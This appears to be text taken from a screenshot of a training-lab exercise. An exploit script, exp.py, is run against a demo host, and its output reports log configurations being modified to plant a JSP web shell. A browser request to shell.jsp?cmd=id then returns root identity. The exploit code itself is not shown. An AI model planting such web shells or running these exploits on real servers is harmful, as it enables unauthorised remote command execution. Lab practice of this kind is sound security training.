 Shell No. 1
File Actions Edit View Help
root@INE:~# vi exp.py
root@INE:~# python3 exp.py
usage: exp.py [-h] --url URL [--file FILE] [--dir DIR]
exp.py: error: the following arguments are required: --url
root@INE:~# python3 exp.py --url http://demo.ine.local
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://demo.
root@INE:~#
demo.ine.local/shell.jsp
Not secure | demo.ine.local/shell.jsp?cmd=id
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
uid=0(root) gid=0(root) groups=0(root) //